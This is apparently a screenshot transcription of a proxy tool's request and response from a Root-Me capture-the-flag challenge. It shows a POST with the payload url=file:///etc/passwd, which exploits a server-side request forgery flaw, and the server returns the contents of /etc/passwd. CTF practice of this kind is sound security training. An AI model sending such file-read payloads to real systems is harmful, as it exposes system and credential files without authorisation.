 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: ctf22.root-me.org
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf22.root-me.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ctf22.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=file:///etc/passwd
Response
Raw Headers Hex HTML Render
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url"
placeholder="https://www.google.fr">
</form>
<pre>
<br />root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin